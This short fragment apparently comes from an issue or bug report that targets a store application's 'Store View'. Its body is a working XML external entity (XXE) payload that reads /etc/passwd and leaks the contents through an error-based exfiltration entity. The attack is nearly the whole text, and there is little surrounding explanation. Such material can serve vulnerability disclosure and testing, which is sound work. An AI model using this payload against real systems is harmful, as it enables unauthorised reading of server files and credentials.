 Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///noexisto/%file;'>">
%eval;
%exfil;
Store View exploit Access log